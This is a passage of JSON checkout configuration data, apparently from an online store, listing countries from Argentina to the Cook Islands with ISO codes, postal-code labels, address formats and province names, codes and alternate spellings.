Autónoma de Buenos Aires","Córdoba","Corrientes","Entre Ríos","Formosa","Jujuy","La Pampa","La Rioja","Mendoza","Misiones","Neuquén","Río Negro","Salta","San Juan","San Luis","Santa Cruz","Santa Fe","Santiago Del Estero","Tierra Del Fuego","Tucumán"],"province_labels":{"Ciudad Autónoma de Buenos Aires":"Buenos Aires (Autonomous City)","Buenos Aires":"Buenos Aires Province","Catamarca":"Catamarca","Chaco":"Chaco","Chubut":"Chubut","Córdoba":"Córdoba","Corrientes":"Corrientes","Entre Ríos":"Entre Ríos","Formosa":"Formosa","Jujuy":"Jujuy","La Pampa":"La Pampa","La Rioja":"La Rioja","Mendoza":"Mendoza","Misiones":"Misiones","Neuquén":"Neuquén","Río Negro":"Río Negro","Salta":"Salta","San Juan":"San Juan","San Luis":"San Luis","Santa Cruz":"Santa Cruz","Santa Fe":"Santa Fe","Santiago Del Estero":"Santiago del Estero","Tierra Del Fuego":"Tierra del Fuego","Tucumán":"Tucumán"},"province_codes":{"Buenos Aires":"B","Catamarca":"K","Chaco":"H","Chubut":"U","Ciudad Autónoma de Buenos Aires":"C","Córdoba":"X","Corrientes":"W","Entre Ríos":"E","Formosa":"P","Jujuy":"Y","La Pampa":"L","La Rioja":"F","Mendoza":"M","Misiones":"N","Neuquén":"Q","Río Negro":"R","Salta":"A","San Juan":"J","San Luis":"D","Santa Cruz":"Z","Santa Fe":"S","Santiago Del Estero":"G","Tierra Del Fuego":"V","Tucumán":"T"},"province_alternate_names":{"Buenos Aires":null,"Catamarca":null,"Chaco":null,"Chubut":null,"Ciudad Autónoma de Buenos Aires":["Ciudad Autonoma de Buenos Aires"],"Córdoba":["Cordoba"],"Corrientes":null,"Entre Ríos":["Entre Rios"],"Formosa":null,"Jujuy":null,"La Pampa":null,"La Rioja":null,"Mendoza":null,"Misiones":null,"Neuquén":["Neuquen"],"Río Negro":["Rio Negro"],"Salta":null,"San Juan":null,"San Luis":null,"Santa Cruz":null,"Santa Fe":null,"Santiago Del Estero":null,"Tierra Del Fuego":null,"Tucumán":["Tucuman"]},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Province","checkout_zone_placeholder":"Province"},"Armenia":{"code":"AM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Aruba":{"code":"AW","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Ascension Island":{"code":"AC","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Australia":{"code":"AU","flag_path":"/images/warn.svg","label":"State\/territory","zip_label":"Postcode","zip_placeholder":"Postcode","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"State\/territory","provinces":["Australian Capital Territory","New South Wales","Northern Territory","Queensland","South Australia","Tasmania","Victoria","Western Australia"],"province_labels":{"Australian Capital Territory":"Australian Capital Territory","New South Wales":"New South Wales","Northern Territory":"Northern Territory","Queensland":"Queensland","South Australia":"South Australia","Tasmania":"Tasmania","Victoria":"Victoria","Western Australia":"Western Australia"},"province_codes":{"Australian Capital Territory":"ACT","New South Wales":"NSW","Northern Territory":"NT","Queensland":"QLD","South Australia":"SA","Tasmania":"TAS","Victoria":"VIC","Western Australia":"WA"},"province_alternate_names":{"Australian Capital Territory":null,"New South Wales":null,"Northern Territory":null,"Queensland":null,"South Australia":null,"Tasmania":null,"Victoria":null,"Western Australia":null},"checkout_zip_label":"Postcode","checkout_zip_placeholder":"Postcode","checkout_zone_label":"State\/territory","checkout_zone_placeholder":"State\/territory"},"Austria":{"code":"AT","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Azerbaijan":{"code":"AZ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Bahamas":{"code":"BS","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Bahrain":{"code":"BH","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Bangladesh":{"code":"BD","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Barbados":{"code":"BB","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Belarus":{"code":"BY","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Belgium":{"code":"BE","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Belize":{"code":"BZ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Benin":{"code":"BJ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Bermuda":{"code":"BM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Bhutan":{"code":"BT","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Bolivia":{"code":"BO","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Bosnia And Herzegovina":{"code":"BA","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Botswana":{"code":"BW","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Bouvet Island":{"code":"BV","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Brazil":{"code":"BR","flag_path":"/images/warn.svg","label":"State","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"State","provinces":["Acre","Alagoas","Amapá","Amazonas","Bahia","Ceará","Distrito Federal","Espírito Santo","Goiás","Maranhão","Mato Grosso","Mato Grosso do Sul","Minas Gerais","Pará","Paraíba","Paraná","Pernambuco","Piauí","Rio de Janeiro","Rio Grande do Norte","Rio Grande do Sul","Rondônia","Roraima","Santa Catarina","São Paulo","Sergipe","Tocantins"],"province_labels":{"Acre":"Acre","Alagoas":"Alagoas","Amapá":"Amapá","Amazonas":"Amazonas","Bahia":"Bahia","Ceará":"Ceará","Espírito Santo":"Espírito Santo","Distrito Federal":"Federal District","Goiás":"Goiás","Maranhão":"Maranhão","Mato Grosso":"Mato Grosso","Mato Grosso do Sul":"Mato Grosso do Sul","Minas Gerais":"Minas Gerais","Pará":"Pará","Paraíba":"Paraíba","Paraná":"Paraná","Pernambuco":"Pernambuco","Piauí":"Piauí","Rio Grande do Norte":"Rio Grande do Norte","Rio Grande do Sul":"Rio Grande do Sul","Rio de Janeiro":"Rio de Janeiro","Rondônia":"Rondônia","Roraima":"Roraima","Santa Catarina":"Santa Catarina","São Paulo":"São Paulo","Sergipe":"Sergipe","Tocantins":"Tocantins"},"province_codes":{"Acre":"AC","Alagoas":"AL","Amapá":"AP","Amazonas":"AM","Bahia":"BA","Ceará":"CE","Distrito Federal":"DF","Espírito Santo":"ES","Goiás":"GO","Maranhão":"MA","Mato Grosso":"MT","Mato Grosso do Sul":"MS","Minas Gerais":"MG","Pará":"PA","Paraíba":"PB","Paraná":"PR","Pernambuco":"PE","Piauí":"PI","Rio de Janeiro":"RJ","Rio Grande do Norte":"RN","Rio Grande do Sul":"RS","Rondônia":"RO","Roraima":"RR","Santa Catarina":"SC","São Paulo":"SP","Sergipe":"SE","Tocantins":"TO"},"province_alternate_names":{"Acre":null,"Alagoas":null,"Amapá":["Amapa"],"Amazonas":null,"Bahia":null,"Ceará":["Ceara"],"Distrito Federal":null,"Espírito Santo":["Espirito Santo"],"Goiás":["Goias"],"Maranhão":["Maranhao"],"Mato Grosso":null,"Mato Grosso do Sul":null,"Minas Gerais":null,"Pará":["Para"],"Paraíba":["Paraiba"],"Paraná":["Parana"],"Pernambuco":null,"Piauí":["Piaui"],"Rio de Janeiro":null,"Rio Grande do Norte":null,"Rio Grande do Sul":null,"Rondônia":["Rondonia"],"Roraima":null,"Santa Catarina":null,"São Paulo":["Sao Paulo"],"Sergipe":null,"Tocantins":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"State","checkout_zone_placeholder":"State"},"British Indian Ocean Territory":{"code":"IO","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Brunei":{"code":"BN","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Bulgaria":{"code":"BG","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Burkina Faso":{"code":"BF","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Burundi":{"code":"BI","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Cambodia":{"code":"KH","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Canada":{"code":"CA","flag_path":"/images/warn.svg","label":"Province","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"Province","provinces":["Alberta","British Columbia","Manitoba","New Brunswick","Newfoundland and Labrador","Northwest Territories","Nova Scotia","Nunavut","Ontario","Prince Edward Island","Quebec","Saskatchewan","Yukon"],"province_labels":{"Alberta":"Alberta","British Columbia":"British Columbia","Manitoba":"Manitoba","New Brunswick":"New Brunswick","Newfoundland and Labrador":"Newfoundland and Labrador","Northwest Territories":"Northwest Territories","Nova Scotia":"Nova Scotia","Nunavut":"Nunavut","Ontario":"Ontario","Prince Edward Island":"Prince Edward Island","Quebec":"Quebec","Saskatchewan":"Saskatchewan","Yukon":"Yukon"},"province_codes":{"Alberta":"AB","British Columbia":"BC","Manitoba":"MB","New Brunswick":"NB","Newfoundland and Labrador":"NL","Northwest Territories":"NT","Nova Scotia":"NS","Nunavut":"NU","Ontario":"ON","Prince Edward Island":"PE","Quebec":"QC","Saskatchewan":"SK","Yukon":"YT"},"province_alternate_names":{"Alberta":null,"British Columbia":null,"Manitoba":null,"New Brunswick":null,"Newfoundland and Labrador":["Newfoundland"],"Northwest Territories":null,"Nova Scotia":null,"Nunavut":null,"Ontario":null,"Prince Edward Island":null,"Quebec":["Québec"],"Saskatchewan":null,"Yukon":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Province","checkout_zone_placeholder":"Province"},"Cape Verde":{"code":"CV","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Caribbean Netherlands":{"code":"BQ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Cayman Islands":{"code":"KY","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Central African Republic":{"code":"CF","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Chad":{"code":"TD","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Chile":{"code":"CL","flag_path":"/images/warn.svg","label":"Region","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_csp","province_label":"Region","provinces":["Arica and Parinacota","Tarapacá","Antofagasta","Atacama","Coquimbo","Valparaíso","Santiago","O'Higgins","Maule","Ñuble","Biobío","Araucanía","Los Ríos","Los Lagos","Aysén","Magallanes"],"province_labels":{"Arica and Parinacota":"Arica y Parinacota","Tarapacá":"Tarapacá","Antofagasta":"Antofagasta","Atacama":"Atacama","Coquimbo":"Coquimbo","Valparaíso":"Valparaíso","Santiago":"Santiago Metropolitan","O'Higgins":"Libertador General Bernardo O’Higgins","Maule":"Maule","Ñuble":"Ñuble","Biobío":"Bío Bío","Araucanía":"Araucanía","Los Ríos":"Los Ríos","Los Lagos":"Los Lagos","Aysén":"Aysén","Magallanes":"Magallanes Region"},"province_codes":{"Arica and Parinacota":"AP","Tarapacá":"TA","Antofagasta":"AN","Atacama":"AT","Coquimbo":"CO","Valparaíso":"VS","Santiago":"RM","O'Higgins":"LI","Maule":"ML","Ñuble":"NB","Biobío":"BI","Araucanía":"AR","Los Ríos":"LR","Los Lagos":"LL","Aysén":"AI","Magallanes":"MA"},"province_alternate_names":{"Arica and Parinacota":["Arica y Parinacota","Región de Arica y Parinacota","Region de Arica y Parinacota"],"Tarapacá":["Tarapaca","Región de Tarapacá","Region de Tarapaca"],"Antofagasta":["Región de Antofagasta","Region de Antofagasta"],"Atacama":["Región de Atacama","Region de Atacama"],"Coquimbo":["Región de Coquimbo","Region de Coquimbo"],"Valparaíso":["Valparaiso","Región de Valparaíso","Region de Valparaiso"],"Santiago":["Región Metropolitana","Region Metropolitana","Región Metropolitana de Santiago","Region Metropolitana de Santiago"],"O'Higgins":["Región del Libertador General Bernardo O'Higgins","Region del Libertador General Bernardo O'Higgins"],"Maule":["Región del Maule","Region del Maule"],"Ñuble":["Nuble","Región de Ñuble","Region de Nuble"],"Biobío":["Biobio","Región del Biobío","Region del Biobio"],"Araucanía":["Araucania","Región de La Araucanía","Region de La Araucania"],"Los Ríos":["Los Rios","Región de Los Ríos","Region de Los Rios"],"Los Lagos":["Región de Los Lagos","Region de Los Lagos"],"Aysén":["Aysen","Región Aysén del General Carlos Ibáñez del Campo","Region Aysen del General Carlos Ibanez del Campo"],"Magallanes":["Magallanes y la Antártica Chilena","Magallanes y la Antartica Chilena","Magallanes and Chilean Antarctica","Región de Magallanes y de la Antártica Chilena","Region de Magallanes y de la Antartica Chilena"]},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"China":{"code":"CN","flag_path":"/images/warn.svg","label":"Province","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"Province","provinces":["Anhui","Beijing","Chongqing","Fujian","Gansu","Guangdong","Guangxi","Guizhou","Hainan","Hebei","Heilongjiang","Henan","Hubei","Hunan","Inner Mongolia","Jiangsu","Jiangxi","Jilin","Liaoning","Ningxia","Qinghai","Shaanxi","Shandong","Shanghai","Shanxi","Sichuan","Tianjin","Xinjiang","Xizang","Yunnan","Zhejiang"],"province_labels":{"Anhui":"Anhui","Beijing":"Beijing","Chongqing":"Chongqing","Fujian":"Fujian","Gansu":"Gansu","Guangdong":"Guangdong","Guangxi":"Guangxi","Guizhou":"Guizhou","Hainan":"Hainan","Hebei":"Hebei","Heilongjiang":"Heilongjiang","Henan":"Henan","Hubei":"Hubei","Hunan":"Hunan","Inner Mongolia":"Inner Mongolia","Jiangsu":"Jiangsu","Jiangxi":"Jiangxi","Jilin":"Jilin","Liaoning":"Liaoning","Ningxia":"Ningxia","Qinghai":"Qinghai","Shaanxi":"Shaanxi","Shandong":"Shandong","Shanghai":"Shanghai","Shanxi":"Shanxi","Sichuan":"Sichuan","Tianjin":"Tianjin","Xizang":"Tibet","Xinjiang":"Xinjiang","Yunnan":"Yunnan","Zhejiang":"Zhejiang"},"province_codes":{"Anhui":"AH","Beijing":"BJ","Chongqing":"CQ","Fujian":"FJ","Gansu":"GS","Guangdong":"GD","Guangxi":"GX","Guizhou":"GZ","Hainan":"HI","Hebei":"HE","Heilongjiang":"HL","Henan":"HA","Hubei":"HB","Hunan":"HN","Inner Mongolia":"NM","Jiangsu":"JS","Jiangxi":"JX","Jilin":"JL","Liaoning":"LN","Ningxia":"NX","Qinghai":"QH","Shaanxi":"SN","Shandong":"SD","Shanghai":"SH","Shanxi":"SX","Sichuan":"SC","Tianjin":"TJ","Xinjiang":"XJ","Xizang":"YZ","Yunnan":"YN","Zhejiang":"ZJ"},"province_alternate_names":{"Anhui":["安徽"],"Beijing":["北京"],"Chongqing":["重庆"],"Fujian":["福建"],"Gansu":["甘肃"],"Guangdong":["广东"],"Guangxi":["广西"],"Guizhou":["贵州"],"Hainan":["海南"],"Hebei":["河北"],"Heilongjiang":["黑龙江"],"Henan":["河南"],"Hubei":["湖北"],"Hunan":["湖南"],"Inner Mongolia":["内蒙古","Nei Mongol"],"Jiangsu":["江苏"],"Jiangxi":["江西"],"Jilin":["吉林"],"Liaoning":["辽宁"],"Ningxia":["宁夏"],"Qinghai":["青海"],"Shaanxi":["陕西"],"Shandong":["山东"],"Shanghai":["上海"],"Shanxi":["山西"],"Sichuan":["四川"],"Tianjin":["天津"],"Xinjiang":["新疆"],"Xizang":["西藏","Tibet"],"Yunnan":["云南"],"Zhejiang":["浙江"]},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Province","checkout_zone_placeholder":"Province"},"Christmas Island":{"code":"CX","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Cocos (Keeling) Islands":{"code":"CC","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Colombia":{"code":"CO","flag_path":"/images/warn.svg","label":"Province","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_csp","province_label":"Province","provinces":["Amazonas","Antioquia","Arauca","Atlántico","Bogotá, D.C.","Bolívar","Boyacá","Caldas","Caquetá","Casanare","Cauca","Cesar","Chocó","Córdoba","Cundinamarca","Guainía","Guaviare","Huila","La Guajira","Magdalena","Meta","Nariño","Norte de Santander","Putumayo","Quindío","Risaralda","San Andrés, Providencia y Santa Catalina","Santander","Sucre","Tolima","Valle del Cauca","Vaupés","Vichada"],"province_labels":{"Bogotá, D.C.":"Capital District","Amazonas":"Amazonas","Antioquia":"Antioquia","Arauca":"Arauca","Atlántico":"Atlántico","Bolívar":"Bolívar","Boyacá":"Boyacá","Caldas":"Caldas","Caquetá":"Caquetá","Casanare":"Casanare","Cauca":"Cauca","Cesar":"Cesar","Chocó":"Chocó","Córdoba":"Córdoba","Cundinamarca":"Cundinamarca","Guainía":"Guainía","Guaviare":"Guaviare","Huila":"Huila","La Guajira":"La Guajira","Magdalena":"Magdalena","Meta":"Meta","Nariño":"Nariño","Norte de Santander":"Norte de Santander","Putumayo":"Putumayo","Quindío":"Quindío","Risaralda":"Risaralda","San Andrés, Providencia y Santa Catalina":"San Andrés \u0026 Providencia","Santander":"Santander","Sucre":"Sucre","Tolima":"Tolima","Valle del Cauca":"Valle del Cauca","Vaupés":"Vaupés","Vichada":"Vichada"},"province_codes":{"Amazonas":"AMA","Antioquia":"ANT","Arauca":"ARA","Atlántico":"ATL","Bogotá, D.C.":"DC","Bolívar":"BOL","Boyacá":"BOY","Caldas":"CAL","Caquetá":"CAQ","Casanare":"CAS","Cauca":"CAU","Cesar":"CES","Chocó":"CHO","Córdoba":"COR","Cundinamarca":"CUN","Guainía":"GUA","Guaviare":"GUV","Huila":"HUI","La Guajira":"LAG","Magdalena":"MAG","Meta":"MET","Nariño":"NAR","Norte de Santander":"NSA","Putumayo":"PUT","Quindío":"QUI","Risaralda":"RIS","San Andrés, Providencia y Santa Catalina":"SAP","Santander":"SAN","Sucre":"SUC","Tolima":"TOL","Valle del Cauca":"VAC","Vaupés":"VAU","Vichada":"VID"},"province_alternate_names":{"Amazonas":null,"Antioquia":null,"Arauca":null,"Atlántico":["Atlantico"],"Bogotá, D.C.":["Bogota, D.C.","Bogotá","Bogota","Capital District","Distrito Capital de Bogotá","Distrito Capital de Bogota"],"Bolívar":["Bolivar"],"Boyacá":["Boyaca"],"Caldas":null,"Caquetá":["Caqueta"],"Casanare":null,"Cauca":null,"Cesar":null,"Chocó":["Choco"],"Córdoba":["Cordoba"],"Cundinamarca":null,"Guainía":["Guainia"],"Guaviare":null,"Huila":null,"La Guajira":null,"Magdalena":null,"Meta":null,"Nariño":["Narino"],"Norte de Santander":null,"Putumayo":null,"Quindío":["Quindio"],"Risaralda":null,"San Andrés, Providencia y Santa Catalina":["San Andres, Providencia y Santa Catalina","San Andrés y Providencia","San Andres y Providencia"],"Santander":null,"Sucre":null,"Tolima":null,"Valle del Cauca":null,"Vaupés":["Vaupes"],"Vichada":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Province","checkout_zone_placeholder":"Province"},"Comoros":{"code":"KM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Congo":{"code":"CG","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Congo, The Democratic Republic Of The":{"code":"CD","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Cook Islands":{"code":"CK","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal 